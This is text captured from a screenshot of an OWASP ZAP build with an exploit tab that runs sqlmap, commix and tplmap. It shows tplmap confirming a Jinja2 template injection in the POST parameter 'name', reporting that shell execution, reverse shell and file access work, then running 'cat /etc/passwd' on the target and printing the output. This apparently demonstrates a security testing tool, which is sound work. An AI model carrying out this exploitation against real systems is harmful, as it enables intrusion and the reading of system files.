 OWASP ZAP - OWASP ZAP Dev Build
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Nextgen Automation Request & Response
Project Dashboard Issue Exploit Report Setting
Exploit Sqlmap Exploit Commix Commix tplmap
Target
Shell
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
POST parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux $
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
posix-linux $
Alerts 5 1 0 0 Main Proxy: localhost:8081 Current Scans 18 0 0 0 0 0 0 0